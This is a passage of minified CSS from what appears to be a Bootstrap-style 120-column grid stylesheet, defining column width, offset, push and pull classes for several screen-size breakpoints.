fset-119{margin-left:99.16666667%}.col-xs-offset-118{margin-left:98.33333333%}.col-xs-offset-117{margin-left:97.5%}.col-xs-offset-116{margin-left:96.66666667%}.col-xs-offset-115{margin-left:95.83333333%}.col-xs-offset-114{margin-left:95%}.col-xs-offset-113{margin-left:94.16666667%}.col-xs-offset-112{margin-left:93.33333333%}.col-xs-offset-111{margin-left:92.5%}.col-xs-offset-110{margin-left:91.66666667%}.col-xs-offset-109{margin-left:90.83333333%}.col-xs-offset-108{margin-left:90%}.col-xs-offset-107{margin-left:89.16666667%}.col-xs-offset-106{margin-left:88.33333333%}.col-xs-offset-105{margin-left:87.5%}.col-xs-offset-104{margin-left:86.66666667%}.col-xs-offset-103{margin-left:85.83333333%}.col-xs-offset-102{margin-left:85%}.col-xs-offset-101{margin-left:84.16666667%}.col-xs-offset-100{margin-left:83.33333333%}.col-xs-offset-99{margin-left:82.5%}.col-xs-offset-98{margin-left:81.66666667%}.col-xs-offset-97{margin-left:80.83333333%}.col-xs-offset-96{margin-left:80%}.col-xs-offset-95{margin-left:79.16666667%}.col-xs-offset-94{margin-left:78.33333333%}.col-xs-offset-93{margin-left:77.5%}.col-xs-offset-92{margin-left:76.66666667%}.col-xs-offset-91{margin-left:75.83333333%}.col-xs-offset-90{margin-left:75%}.col-xs-offset-89{margin-left:74.16666667%}.col-xs-offset-88{margin-left:73.33333333%}.col-xs-offset-87{margin-left:72.5%}.col-xs-offset-86{margin-left:71.66666667%}.col-xs-offset-85{margin-left:70.83333333%}.col-xs-offset-84{margin-left:70%}.col-xs-offset-83{margin-left:69.16666667%}.col-xs-offset-82{margin-left:68.33333333%}.col-xs-offset-81{margin-left:67.5%}.col-xs-offset-80{margin-left:66.66666667%}.col-xs-offset-79{margin-left:65.83333333%}.col-xs-offset-78{margin-left:65%}.col-xs-offset-77{margin-left:64.16666667%}.col-xs-offset-76{margin-left:63.33333333%}.col-xs-offset-75{margin-left:62.5%}.col-xs-offset-74{margin-left:61.66666667%}.col-xs-offset-73{margin-left:60.83333333%}.col-xs-offset-72{margin-left:60%}.col-xs-offset-71{margin-left:59.16666667%}.col-xs-offset-70{margin-left:58.33333333%}.col-xs-offset-69{margin-left:57.5%}.col-xs-offset-68{margin-left:56.66666667%}.col-xs-offset-67{margin-left:55.83333333%}.col-xs-offset-66{margin-left:55%}.col-xs-offset-65{margin-left:54.16666667%}.col-xs-offset-64{margin-left:53.33333333%}.col-xs-offset-63{margin-left:52.5%}.col-xs-offset-62{margin-left:51.66666667%}.col-xs-offset-61{margin-left:50.83333333%}.col-xs-offset-60{margin-left:50%}.col-xs-offset-59{margin-left:49.16666667%}.col-xs-offset-58{margin-left:48.33333333%}.col-xs-offset-57{margin-left:47.5%}.col-xs-offset-56{margin-left:46.66666667%}.col-xs-offset-55{margin-left:45.83333333%}.col-xs-offset-54{margin-left:45%}.col-xs-offset-53{margin-left:44.16666667%}.col-xs-offset-52{margin-left:43.33333333%}.col-xs-offset-51{margin-left:42.5%}.col-xs-offset-50{margin-left:41.66666667%}.col-xs-offset-49{margin-left:40.83333333%}.col-xs-offset-48{margin-left:40%}.col-xs-offset-47{margin-left:39.16666667%}.col-xs-offset-46{margin-left:38.33333333%}.col-xs-offset-45{margin-left:37.5%}.col-xs-offset-44{margin-left:36.66666667%}.col-xs-offset-43{margin-left:35.83333333%}.col-xs-offset-42{margin-left:35%}.col-xs-offset-41{margin-left:34.16666667%}.col-xs-offset-40{margin-left:33.33333333%}.col-xs-offset-39{margin-left:32.5%}.col-xs-offset-38{margin-left:31.66666667%}.col-xs-offset-37{margin-left:30.83333333%}.col-xs-offset-36{margin-left:30%}.col-xs-offset-35{margin-left:29.16666667%}.col-xs-offset-34{margin-left:28.33333333%}.col-xs-offset-33{margin-left:27.5%}.col-xs-offset-32{margin-left:26.66666667%}.col-xs-offset-31{margin-left:25.83333333%}.col-xs-offset-30{margin-left:25%}.col-xs-offset-29{margin-left:24.16666667%}.col-xs-offset-28{margin-left:23.33333333%}.col-xs-offset-27{margin-left:22.5%}.col-xs-offset-26{margin-left:21.66666667%}.col-xs-offset-25{margin-left:20.83333333%}.col-xs-offset-24{margin-left:20%}.col-xs-offset-23{margin-left:19.16666667%}.col-xs-offset-22{margin-left:18.33333333%}.col-xs-offset-21{margin-left:17.5%}.col-xs-offset-20{margin-left:16.66666667%}.col-xs-offset-19{margin-left:15.83333333%}.col-xs-offset-18{margin-left:15%}.col-xs-offset-17{margin-left:14.16666667%}.col-xs-offset-16{margin-left:13.33333333%}.col-xs-offset-15{margin-left:12.5%}.col-xs-offset-14{margin-left:11.66666667%}.col-xs-offset-13{margin-left:10.83333333%}.col-xs-offset-12{margin-left:10%}.col-xs-offset-11{margin-left:9.16666667%}.col-xs-offset-10{margin-left:8.33333333%}.col-xs-offset-9{margin-left:7.5%}.col-xs-offset-8{margin-left:6.66666667%}.col-xs-offset-7{margin-left:5.83333333%}.col-xs-offset-6{margin-left:5%}.col-xs-offset-5{margin-left:4.16666667%}.col-xs-offset-4{margin-left:3.33333333%}.col-xs-offset-3{margin-left:2.5%}.col-xs-offset-2{margin-left:1.66666667%}.col-xs-offset-1{margin-left:.83333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-13, .col-sm-14, .col-sm-15, .col-sm-16, .col-sm-17, .col-sm-18, .col-sm-19, .col-sm-20, .col-sm-21, .col-sm-22, .col-sm-23, .col-sm-24, .col-sm-25, .col-sm-26, .col-sm-27, .col-sm-28, .col-sm-29, .col-sm-30, .col-sm-31, .col-sm-32, .col-sm-33, .col-sm-34, .col-sm-35, .col-sm-36, .col-sm-37, .col-sm-38, .col-sm-39, .col-sm-40, .col-sm-41, .col-sm-42, .col-sm-43, .col-sm-44, .col-sm-45, .col-sm-46, .col-sm-47, .col-sm-48, .col-sm-49, .col-sm-50, .col-sm-51, .col-sm-52, .col-sm-53, .col-sm-54, .col-sm-55, .col-sm-56, .col-sm-57, .col-sm-58, .col-sm-59, .col-sm-60, .col-sm-61, .col-sm-62, .col-sm-63, .col-sm-64, .col-sm-65, .col-sm-66, .col-sm-67, .col-sm-68, .col-sm-69, .col-sm-70, .col-sm-71, .col-sm-72, .col-sm-73, .col-sm-74, .col-sm-75, .col-sm-76, .col-sm-77, .col-sm-78, .col-sm-79, .col-sm-80, .col-sm-81, .col-sm-82, .col-sm-83, .col-sm-84, .col-sm-85, .col-sm-86, .col-sm-87, .col-sm-88, .col-sm-89, .col-sm-90, .col-sm-91, .col-sm-92, .col-sm-93, .col-sm-94, .col-sm-95, .col-sm-96, .col-sm-97, .col-sm-98, .col-sm-99, .col-sm-100, .col-sm-101, .col-sm-102, .col-sm-103, .col-sm-104, .col-sm-105, .col-sm-106, .col-sm-107, .col-sm-108, .col-sm-109, .col-sm-110, .col-sm-111, .col-sm-112, .col-sm-113, .col-sm-114, .col-sm-115, .col-sm-116, .col-sm-117, .col-sm-118, .col-sm-119, .col-sm-120{float:left}.col-sm-120{width:100%}.col-sm-119{width:99.16666667%}.col-sm-118{width:98.33333333%}.col-sm-117{width:97.5%}.col-sm-116{width:96.66666667%}.col-sm-115{width:95.83333333%}.col-sm-114{width:95%}.col-sm-113{width:94.16666667%}.col-sm-112{width:93.33333333%}.col-sm-111{width:92.5%}.col-sm-110{width:91.66666667%}.col-sm-109{width:90.83333333%}.col-sm-108{width:90%}.col-sm-107{width:89.16666667%}.col-sm-106{width:88.33333333%}.col-sm-105{width:87.5%}.col-sm-104{width:86.66666667%}.col-sm-103{width:85.83333333%}.col-sm-102{width:85%}.col-sm-101{width:84.16666667%}.col-sm-100{width:83.33333333%}.col-sm-99{width:82.5%}.col-sm-98{width:81.66666667%}.col-sm-97{width:80.83333333%}.col-sm-96{width:80%}.col-sm-95{width:79.16666667%}.col-sm-94{width:78.33333333%}.col-sm-93{width:77.5%}.col-sm-92{width:76.66666667%}.col-sm-91{width:75.83333333%}.col-sm-90{width:75%}.col-sm-89{width:74.16666667%}.col-sm-88{width:73.33333333%}.col-sm-87{width:72.5%}.col-sm-86{width:71.66666667%}.col-sm-85{width:70.83333333%}.col-sm-84{width:70%}.col-sm-83{width:69.16666667%}.col-sm-82{width:68.33333333%}.col-sm-81{width:67.5%}.col-sm-80{width:66.66666667%}.col-sm-79{width:65.83333333%}.col-sm-78{width:65%}.col-sm-77{width:64.16666667%}.col-sm-76{width:63.33333333%}.col-sm-75{width:62.5%}.col-sm-74{width:61.66666667%}.col-sm-73{width:60.83333333%}.col-sm-72{width:60%}.col-sm-71{width:59.16666667%}.col-sm-70{width:58.33333333%}.col-sm-69{width:57.5%}.col-sm-68{width:56.66666667%}.col-sm-67{width:55.83333333%}.col-sm-66{width:55%}.col-sm-65{width:54.16666667%}.col-sm-64{width:53.33333333%}.col-sm-63{width:52.5%}.col-sm-62{width:51.66666667%}.col-sm-61{width:50.83333333%}.col-sm-60{width:50%}.col-sm-59{width:49.16666667%}.col-sm-58{width:48.33333333%}.col-sm-57{width:47.5%}.col-sm-56{width:46.66666667%}.col-sm-55{width:45.83333333%}.col-sm-54{width:45%}.col-sm-53{width:44.16666667%}.col-sm-52{width:43.33333333%}.col-sm-51{width:42.5%}.col-sm-50{width:41.66666667%}.col-sm-49{width:40.83333333%}.col-sm-48{width:40%}.col-sm-47{width:39.16666667%}.col-sm-46{width:38.33333333%}.col-sm-45{width:37.5%}.col-sm-44{width:36.66666667%}.col-sm-43{width:35.83333333%}.col-sm-42{width:35%}.col-sm-41{width:34.16666667%}.col-sm-40{width:33.33333333%}.col-sm-39{width:32.5%}.col-sm-38{width:31.66666667%}.col-sm-37{width:30.83333333%}.col-sm-36{width:30%}.col-sm-35{width:29.16666667%}.col-sm-34{width:28.33333333%}.col-sm-33{width:27.5%}.col-sm-32{width:26.66666667%}.col-sm-31{width:25.83333333%}.col-sm-30{width:25%}.col-sm-29{width:24.16666667%}.col-sm-28{width:23.33333333%}.col-sm-27{width:22.5%}.col-sm-26{width:21.66666667%}.col-sm-25{width:20.83333333%}.col-sm-24{width:20%}.col-sm-23{width:19.16666667%}.col-sm-22{width:18.33333333%}.col-sm-21{width:17.5%}.col-sm-20{width:16.66666667%}.col-sm-19{width:15.83333333%}.col-sm-18{width:15%}.col-sm-17{width:14.16666667%}.col-sm-16{width:13.33333333%}.col-sm-15{width:12.5%}.col-sm-14{width:11.66666667%}.col-sm-13{width:10.83333333%}.col-sm-12{width:10%}.col-sm-11{width:9.16666667%}.col-sm-10{width:8.33333333%}.col-sm-9{width:7.5%}.col-sm-8{width:6.66666667%}.col-sm-7{width:5.83333333%}.col-sm-6{width:5%}.col-sm-5{width:4.16666667%}.col-sm-4{width:3.33333333%}.col-sm-3{width:2.5%}.col-sm-2{width:1.66666667%}.col-sm-1{width:.83333333%}.col-sm-pull-120{right:100%}.col-sm-pull-119{right:99.16666667%}.col-sm-pull-118{right:98.33333333%}.col-sm-pull-117{right:97.5%}.col-sm-pull-116{right:96.66666667%}.col-sm-pull-115{right:95.83333333%}.col-sm-pull-114{right:95%}.col-sm-pull-113{right:94.16666667%}.col-sm-pull-112{right:93.33333333%}.col-sm-pull-111{right:92.5%}.col-sm-pull-110{right:91.66666667%}.col-sm-pull-109{right:90.83333333%}.col-sm-pull-108{right:90%}.col-sm-pull-107{right:89.16666667%}.col-sm-pull-106{right:88.33333333%}.col-sm-pull-105{right:87.5%}.col-sm-pull-104{right:86.66666667%}.col-sm-pull-103{right:85.83333333%}.col-sm-pull-102{right:85%}.col-sm-pull-101{right:84.16666667%}.col-sm-pull-100{right:83.33333333%}.col-sm-pull-99{right:82.5%}.col-sm-pull-98{right:81.66666667%}.col-sm-pull-97{right:80.83333333%}.col-sm-pull-96{right:80%}.col-sm-pull-95{right:79.16666667%}.col-sm-pull-94{right:78.33333333%}.col-sm-pull-93{right:77.5%}.col-sm-pull-92{right:76.66666667%}.col-sm-pull-91{right:75.83333333%}.col-sm-pull-90{right:75%}.col-sm-pull-89{right:74.16666667%}.col-sm-pull-88{right:73.33333333%}.col-sm-pull-87{right:72.5%}.col-sm-pull-86{right:71.66666667%}.col-sm-pull-85{right:70.83333333%}.col-sm-pull-84{right:70%}.col-sm-pull-83{right:69.16666667%}.col-sm-pull-82{right:68.33333333%}.col-sm-pull-81{right:67.5%}.col-sm-pull-80{right:66.66666667%}.col-sm-pull-79{right:65.83333333%}.col-sm-pull-78{right:65%}.col-sm-pull-77{right:64.16666667%}.col-sm-pull-76{right:63.33333333%}.col-sm-pull-75{right:62.5%}.col-sm-pull-74{right:61.66666667%}.col-sm-pull-73{right:60.83333333%}.col-sm-pull-72{right:60%}.col-sm-pull-71{right:59.16666667%}.col-sm-pull-70{right:58.33333333%}.col-sm-pull-69{right:57.5%}.col-sm-pull-68{right:56.66666667%}.col-sm-pull-67{right:55.83333333%}.col-sm-pull-66{right:55%}.col-sm-pull-65{right:54.16666667%}.col-sm-pull-64{right:53.33333333%}.col-sm-pull-63{right:52.5%}.col-sm-pull-62{right:51.66666667%}.col-sm-pull-61{right:50.83333333%}.col-sm-pull-60{right:50%}.col-sm-pull-59{right:49.16666667%}.col-sm-pull-58{right:48.33333333%}.col-sm-pull-57{right:47.5%}.col-sm-pull-56{right:46.66666667%}.col-sm-pull-55{right:45.83333333%}.col-sm-pull-54{right:45%}.col-sm-pull-53{right:44.16666667%}.col-sm-pull-52{right:43.33333333%}.col-sm-pull-51{right:42.5%}.col-sm-pull-50{right:41.66666667%}.col-sm-pull-49{right:40.83333333%}.col-sm-pull-48{right:40%}.col-sm-pull-47{right:39.16666667%}.col-sm-pull-46{right:38.33333333%}.col-sm-pull-45{right:37.5%}.col-sm-pull-44{right:36.66666667%}.col-sm-pull-43{right:35.83333333%}.col-sm-pull-42{right:35%}.col-sm-pull-41{right:34.16666667%}.col-sm-pull-40{right:33.33333333%}.col-sm-pull-39{right:32.5%}.col-sm-pull-38{right:31.66666667%}.col-sm-pull-37{right:30.83333333%}.col-sm-pull-36{right:30%}.col-sm-pull-35{right:29.16666667%}.col-sm-pull-34{right:28.33333333%}.col-sm-pull-33{right:27.5%}.col-sm-pull-32{right:26.66666667%}.col-sm-pull-31{right:25.83333333%}.col-sm-pull-30{right:25%}.col-sm-pull-29{right:24.16666667%}.col-sm-pull-28{right:23.33333333%}.col-sm-pull-27{right:22.5%}.col-sm-pull-26{right:21.66666667%}.col-sm-pull-25{right:20.83333333%}.col-sm-pull-24{right:20%}.col-sm-pull-23{right:19.16666667%}.col-sm-pull-22{right:18.33333333%}.col-sm-pull-21{right:17.5%}.col-sm-pull-20{right:16.66666667%}.col-sm-pull-19{right:15.83333333%}.col-sm-pull-18{right:15%}.col-sm-pull-17{right:14.16666667%}.col-sm-pull-16{right:13.33333333%}.col-sm-pull-15{right:12.5%}.col-sm-pull-14{right:11.66666667%}.col-sm-pull-13{right:10.83333333%}.col-sm-pull-12{right:10%}.col-sm-pull-11{right:9.16666667%}.col-sm-pull-10{right:8.33333333%}.col-sm-pull-9{right:7.5%}.col-sm-pull-8{right:6.66666667%}.col-sm-pull-7{right:5.83333333%}.col-sm-pull-6{right:5%}.col-sm-pull-5{right:4.16666667%}.col-sm-pull-4{right:3.33333333%}.col-sm-pull-3{right:2.5%}.col-sm-pull-2{right:1.66666667%}.col-sm-pull-1{right:.83333333%}.col-sm-pull-0{right:auto}.col-sm-push-120{left:100%}.col-sm-push-119{left:99.16666667%}.col-sm-push-118{left:98.33333333%}.col-sm-push-117{left:97.5%}.col-sm-push-116{left:96.66666667%}.col-sm-push-115{left:95.83333333%}.col-sm-push-114{left:95%}.col-sm-push-113{left:94.16666667%}.col-sm-push-112{left:93.33333333%}.col-sm-push-111{left:92.5%}.col-sm-push-110{left:91.66666667%}.col-sm-push-109{left:90.83333333%}.col-sm-push-108{left:90%}.col-sm-push-107{left:89.16666667%}.col-sm-push-106{left:88.33333333%}.col-sm-push-105{left:87.5%}.col-sm-push-104{left:86.66666667%}.col-sm-push-103{left:85.83333333%}.col-sm-push-102{left:85%}.col-sm-push-101{left:84.16666667%}.col-sm-push-100{left:83.33333333%}.col-sm-push-99{left:82.5%}.col-sm-push-98{left:81.66666667%}.col-sm-push-97{left:80.83333333%}.col-sm-push-96{left:80%}.col-sm-push-95{left:79.16666667%}.col-sm-push-94{left:78.33333333%}.col-sm-push-93{left:77.5%}.col-sm-push-92{left:76.66666667%}.col-sm-push-91{left:75.83333333%}.col-sm-push-90{left:75%}.col-sm-push-89{left:74.16666667%}.col-sm-push-88{left:73.33333333%}.col-sm-push-87{left:72.5%}.col-sm-push-86{left:71.66666667%}.col-sm-push-85{left:70.83333333%}.col-sm-push-84{left:70%}.col-sm-push-83{left:69.16666667%}.col-sm-push-82{left:68.33333333%}.col-sm-push-81{left:67.5%}.col-sm-push-80{left:66.66666667%}.col-sm-push-79{left:65.83333333%}.col-sm-push-78{left:65%}.col-sm-push-77{left:64.16666667%}.col-sm-push-76{left:63.33333333%}.col-sm-push-75{left:62.5%}.col-sm-push-74{left:61.66666667%}.col-sm-push-73{left:60.83333333%}.col-sm-push-72{left:60%}.col-sm-push-71{left:59.16666667%}.col-sm-push-70{left:58.33333333%}.col-sm-push-69{left:57.5%}.col-sm-push-68{left:56.66666667%}.col-sm-push-67{left:55.83333333%}.col-sm-push-66{left:55%}.col-sm-push-65{left:54.16666667%}.col-sm-push-64{left:53.33333333%}.col-sm-push-63{left:52.5%}.col-sm-push-62{left:51.66666667%}.col-sm-push-61{left:50.83333333%}.col-sm-push-60{left:50%}.col-sm-push-59{left:49.16666667%}.col-sm-push-58{left:48.33333333%}.col-sm-push-57{left:47.5%}.col-sm-push-56{left:46.66666667%}.col-sm-push-55{left:45.83333333%}.col-sm-push-54{left:45%}.col-sm-push-53{left:44.16666667%}.col-sm-push-52{left:43.33333333%}.col-sm-push-51{left:42.5%}.col-sm-push-50{left:41.66666667%}.col-sm-push-49{left:40.83333333%}.col-sm-push-48{left:40%}.col-sm-push-47{left:39.16666667%}.col-sm-push-46{left:38.33333333%}.col-sm-push-45{left:37.5%}.col-sm-push-44{left:36.66666667%}.col-sm-push-43{left:35.83333333%}.col-sm-push-42{left:35%}.col-sm-push-41{left:34.16666667%}.col-sm-push-40{left:33.33333333%}.col-sm-push-39{left:32.5%}.col-sm-push-38{left:31.66666667%}.col-sm-push-37{left:30.83333333%}.col-sm-push-36{left:30%}.col-sm-push-35{left:29.16666667%}.col-sm-push-34{left:28.33333333%}.col-sm-push-33{left:27.5%}.col-sm-push-32{left:26.66666667%}.col-sm-push-31{left:25.83333333%}.col-sm-push-30{left:25%}.col-sm-push-29{left:24.16666667%}.col-sm-push-28{left:23.33333333%}.col-sm-push-27{left:22.5%}.col-sm-push-26{left:21.66666667%}.col-sm-push-25{left:20.83333333%}.col-sm-push-24{left:20%}.col-sm-push-23{left:19.16666667%}.col-sm-push-22{left:18.33333333%}.col-sm-push-21{left:17.5%}.col-sm-push-20{left:16.66666667%}.col-sm-push-19{left:15.83333333%}.col-sm-push-18{left:15%}.col-sm-push-17{left:14.16666667%}.col-sm-push-16{left:13.33333333%}.col-sm-push-15{left:12.5%}.col-sm-push-14{left:11.66666667%}.col-sm-push-13{left:10.83333333%}.col-sm-push-12{left:10%}.col-sm-push-11{left:9.16666667%}.col-sm-push-10{left:8.33333333%}.col-sm-push-9{left:7.5%}.col-sm-push-8{left:6.66666667%}.col-sm-push-7{left:5.83333333%}.col-sm-push-6{left:5%}.col-sm-push-5{left:4.16666667%}.col-sm-push-4{left:3.33333333%}.col-sm-push-3{left:2.5%}.col-sm-push-2{left:1.66666667%}.col-sm-push-1{left:.83333333%}.col-sm-push-0{left:auto}.col-sm-offset-120{margin-left:100%}.col-sm-offset-119{margin-left:99.16666667%}.col-sm-offset-118{margin-left:98.33333333%}.col-sm-offset-117{margin-left:97.5%}.col-sm-offset-116{margin-left:96.66666667%}.col-sm-offset-115{margin-left:95.83333333%}.col-sm-offset-114{margin-left:95%}.col-sm-offset-113{margin-left:94.16666667%}.col-sm-offset-112{margin-left:93.33333333%}.col-sm-offset-111{margin-left:92.5%}.col-sm-offset-110{margin-left:91.66666667%}.col-sm-offset-109{margin-left:90.83333333%}.col-sm-offset-108{margin-left:90%}.col-sm-offset-107{margin-left:89.16666667%}.col-sm-offset-106{margin-left:88.33333333%}.col-sm-offset-105{margin-left:87.5%}.col-sm-offset-104{margin-left:86.66666667%}.col-sm-offset-103{margin-left:85.83333333%}.col-sm-offset-102{margin-left:85%}.col-sm-offset-101{margin-left:84.16666667%}.col-sm-offset-100{margin-left:83.33333333%}.col-sm-offset-99{margin-left:82.5%}.col-sm-offset-98{margin-left:81.66666667%}.col-sm-offset-97{margin-left:80.83333333%}.col-sm-offset-96{margin-left:80%}.col-sm-offset-95{margin-left:79.16666667%}.col-sm-offset-94{margin-left:78.33333333%}.col-sm-offset-93{margin-left:77.5%}.col-sm-offset-92{margin-left:76.66666667%}.col-sm-offset-91{margin-left:75.83333333%}.col-sm-offset-90{margin-left:75%}.col-sm-offset-89{margin-left:74.16666667%}.col-sm-offset-88{margin-left:73.33333333%}.col-sm-offset-87{margin-left:72.5%}.col-sm-offset-86{margin-left:71.66666667%}.col-sm-offset-85{margin-left:70.83333333%}.col-sm-offset-84{margin-left:70%}.col-sm-offset-83{margin-left:69.16666667%}.col-sm-offset-82{margin-left:68.33333333%}.col-sm-offset-81{margin-left:67.5%}.col-sm-offset-80{margin-left:66.66666667%}.col-sm-offset-79{margin-left:65.83333333%}.col-sm-offset-78{margin-left:65%}.col-sm-offset-77{margin-left:64.16666667%}.col-sm-offset-76{margin-left:63.33333333%}.col-sm-offset-75{margin-left:62.5%}.col-sm-offset-74{margin-left:61.66666667%}.col-sm-offset-73{margin-left:60.83333333%}.col-sm-offset-72{margin-left:60%}.col-sm-offset-71{margin-left:59.16666667%}.col-sm-offset-70{margin-left:58.33333333%}.col-sm-offset-69{margin-left:57.5%}.col-sm-offset-68{margin-left:56.66666667%}.col-sm-offset-67{margin-left:55.83333333%}.col-sm-offset-66{margin-left:55%}.col-sm-offset-65{margin-left:54.16666667%}.col-sm-offset-64{margin-left:53.33333333%}.col-sm-offset-63{margin-left:52.5%}.col-sm-offset-62{margin-left:51.66666667%}.col-sm-offset-61{margin-left:50.83333333%}.col-sm-offset-60{margin-left:50%}.col-sm-offset-59{margin-left:49.16666667%}.col-sm-offset-58{margin-left:48.33333333%}.col-sm-offset-57{margin-left:47.5%}.col-sm-offset-56{margin-left:46.66666667%}.col-sm-offset-55{margin-left:45.83333333%}.col-sm-offset-54{margin-left:45%}.col-sm-offset-53{margin-left:44.16666667%}.col-sm-offset-52{margin-left:43.33333333%}.col-sm-offset-51{margin-left:42.5%}.col-sm-offset-50{margin-left:41.66666667%}.col-sm-offset-49{margin-left:40.83333333%}.col-sm-offset-48{margin-left:40%}.col-sm-offset-47{margin-left:39.16666667%}.col-sm-offset-46{margin-left:38.33333333%}.col-sm-offset-45{margin-left:37.5%}.col-sm-offset-44{margin-left:36.66666667%}.col-sm-offset-43{margin-left:35.83333333%}.col-sm-offset-42{margin-left:35%}.col-sm-offset-41{margin-left:34.16666667%}.col-sm-offset-40{margin-left:33.33333333%}.col-sm-offset-39{margin-left:32.5%}.col-sm-offset-38{margin-left:31.66666667%}.col-sm-offset-37{margin-left:30.83333333%}.col-sm-offset-36{margin-left:30%}.col-sm-offset-35{margin-left:29.16666667%}.col-sm-offset-34{margin-left:28.33333333%}.col-sm-offset-33{margin-left:27.5%}.col-sm-offset-32{margin-left:26.66666667%}.col-sm-offset-31{margin-left:25.83333333%}.col-sm-offset-30{margin-left:25%}.col-sm-offset-29{margin-left:24.16666667%}.col-sm-offset-28{margin-left:23.33333333%}.col-sm-offset-27{margin-left:22.5%}.col-sm-offset-26{margin-left:21.66666667%}.col-sm-offset-25{margin-left:20.83333333%}.col-sm-offset-24{margin-left:20%}.col-sm-offset-23{margin-left:19.16666667%}.col-sm-offset-22{margin-left:18.33333333%}.col-sm-offset-21{margin-left:17.5%}.col-sm-offset-20{margin-left:16.66666667%}.col-sm-offset-19{margin-left:15.83333333%}.col-sm-offset-18{margin-left:15%}.col-sm-offset-17{margin-left:14.16666667%}.col-sm-offset-16{margin-left:13.33333333%}.col-sm-offset-15{margin-left:12.5%}.col-sm-offset-14{margin-left:11.66666667%}.col-sm-offset-13{margin-left:10.83333333%}.col-sm-offset-12{margin-left:10%}.col-sm-offset-11{margin-left:9.16666667%}.col-sm-offset-10{margin-left:8.33333333%}.col-sm-offset-9{margin-left:7.5%}.col-sm-offset-8{margin-left:6.66666667%}.col-sm-offset-7{margin-left:5.83333333%}.col-sm-offset-6{margin-left:5%}.col-sm-offset-5{margin-left:4.16666667%}.col-sm-offset-4{margin-left:3.33333333%}.col-sm-offset-3{margin-left:2.5%}.col-sm-offset-2{margin-left:1.66666667%}.col-sm-offset-1{margin-left:.83333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md-13, .col-md-14, .col-md-15, .col-md-16, .col-md-17, .col-md-18, .col-md-19, .col-md-20, .col-md-21, .col-md-22, .col-md-23, .col-md-24, .col-md-25, .col-md-26, .col-md-27, .col-md-28, .col-md-29, .col-md-30, .col-md-31, .col-md-32, .col-md-33, .col-md-34, .col-md-35, .col-md-36, .col-md-37, .col-md-38, .col-md-39, .col-md-40, .col-md-41, .col-md-42, .col-md-43, .col-md-44, .col-md-45, .col-md-46, .col-md-47, .col-md-48, .col-md-49, .col-md-50, .col-md-51, .col-md-52, .col-md-53, .col-md-54, .col-md-55, .col-md-56, .col-md-57, .col-md-58, .col-md-59, .col-md-60, .col-md-61, .col-md-62, .col-md-63, .col-md-64, .col-md-65, .col-md-66, .col-md-67, .col-md-68, .col-md-69, .col-md-70, .col-md-71, .col-md-72, .col-md-73, .col-md-74, .col-md-75, .col-md-76, .col-md-77, .col-md-78, .col-md-79, .col-md-80, .col-md-81, .col-md-82, .col-md-83, .col-md-84, .col-md-85, .col-md-86, .col-md-87, .col-md-88, .col-md-89, .col-md-90, .col-md-91, .col-md-92, .col-md-93, .col-md-94, .col-md-95, .col-md-96, .col-md-97, .col-md-98, .col-md-99, .col-md-100, .col-md-101, .col-md-102, .col-md-103, .col-md-104, .col-md-105, .col-md-106, .col-md-107, .col-md-108, .col-md-109, .col-md-110, .col-md-111, .col-md-112, .col-md-113, .col-md-114, .col-md-115, .col-md-116, .col-md-117, .col-md-118, .col-md-119, .col-md-120{float:left}.col-md-120{width:100%}.col-md-119{width:99.16666667%}.col-md-118{width:98.33333333%}.col-md-117{width:97.5%}.col-md-116{width:96.66666667%}.col-md-115{width:95.83333333%}.col-md-114{width:95%}.col-md-113{width:94.16666667%}.col-md-112{width:93.33333333%}.col-md-111{width:92.5%}.col-md-110{width:91.66666667%}.col-md-109{width:90.83333333%}.col-md-108{width:90%}.col-md-107{width:89.16666667%}.col-md-106{width:88.33333333%}.col-md-105{width:87.5%}.col-md-104{width:86.66666667%}.col-md-103{width:85.83333333%}.col-md-102{width:85%}.col-md-101{width:84.16666667%}.col-md-100{width:83.33333333%}.col-md-99{width:82.5%}.col-md-98{width:81.66666667%}.col-md-97{width:80.83333333%}.col-md-96{width:80%}.col-md-95{width:79.16666667%}.col-md-94{width:78.33333333%}.col-md-93{width:77.5%}.col-md-92{width:76.66666667%}.col-md-91{width:75.83333333%}.col-md-90{width:75%}.col-md-89{width:74.16666667%}.col-md-88{width:73.33333333%}.col-md-87{width:72.5%}.col-md-86{width:71.66666667%}.col-md-85{width:70.83333333%}.col-md-84{width:70%}.col-md-83{width:69.16666667%}.col-md-82{width:68.33333333%}.col-md-81{width:67.5%}.col-md-80{width:66.66666667%}.col-md-79{width:65.83333333%}.col-md-78{width:65%}.col-md-77{width:64.16666667%}.col-md-76{width:63.33333333%}.col-md-75{width:62.5%}.col-md-74{width:61.66666667%}.col-md-73{width:60.83333333%}.col-md-72{width:60%}.col-md-71{width:59.16666667%}.col-md-70{width:58.33333333%}.col-md-69{width:57.5%}.col-md-68{width:56.66666667%}.col-md-67{width:55.83333333%}.col-md-66{width:55%}.col-md-65{width:54.16666667%}.col-md-64{width:53.33333333%}.col-md-63{width:52.5%}.col-md-62{width:51.66666667%}.col-md-61{width:50.83333333%}.col-md-60{width:50%}.col-md-59{width:49.16666667%}.col-md-58{width:48.33333333%}.col-md-57{width:47.5%}.col-md-56{width:46.66666667%}.col-md-55{width:45.83333333%}.col-md-54{width:45%}.col-md-53{width:44.16666667%}.col-md-52{width:43.33333333%}.col-md-51{width:42.5%}.col-md-50{width:41.66666667%}.col-md-49{width:40.83333333%}.col-md-48{width:40%}.col-md-47{width:39.16666667%}.col-md-46{width:38.33333333%}.col-md-45{width:37.5%}.col-md-44{width:36.66666667%}.col-md-43{width:35.83333333%}.col-md-42{width:35%}.col-md-41{width:34.16666667%}.col-md-40{width:33.33333333%}.col-md-39{width:32.5%}.col-md-38{width:31.66666667%}.col-md-37{width:30.83333333%}.col-md-36{width:30%}.col-md-35{width:29.16666667%}.col-md-34{width:28.33333333%}.col-md-33{width:27.5%}.col-md-32{width:26.66666667%}.col-md-31{width:25.83333333%}.col-md-30{width:25%}.col-md-29{width:24.16666667%}.col-md-28{width:23.33333333%}.col-md-27{width:22.5%}.col-md-26{width:21.66666667%}.col-md-25{width:20.83333333%}.col-md-24{width:20%}.col-md-23{width:19.16666667%}.col-md-22{width:18.33333333%}.col-md-21{width:17